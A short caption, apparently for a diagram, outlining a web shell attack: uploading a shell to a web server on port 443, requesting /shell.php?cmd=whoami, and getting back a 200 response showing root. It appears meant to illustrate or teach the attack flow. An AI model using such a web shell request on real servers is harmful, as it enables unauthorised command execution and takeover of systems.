 Web Shell
Upload Web Shell to Webserver  on port 443
HTTP GET /shell.php?cmd=whoami on port 443
Execute Command
HTTP 200 OK, root